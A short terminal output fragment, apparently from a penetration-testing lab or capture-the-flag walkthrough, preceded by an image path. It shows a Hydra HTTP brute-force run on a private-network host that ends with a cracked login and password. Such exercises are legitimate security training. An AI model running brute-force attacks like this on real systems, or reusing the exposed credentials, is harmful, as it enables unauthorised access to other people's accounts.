 [80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-16 08:51:18
root@Kali:/usr/share/wordlists#